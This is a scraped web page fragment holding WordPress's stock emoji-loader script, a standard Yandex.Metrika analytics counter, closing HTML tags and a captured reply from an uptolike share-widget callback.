const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://nasslagdenie.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86970470, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86970470" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768779112022391
body_size: 397
content:
cb__utl_cb_share_1768779112022391('1ea92d09c43527572b24fe052f11127b');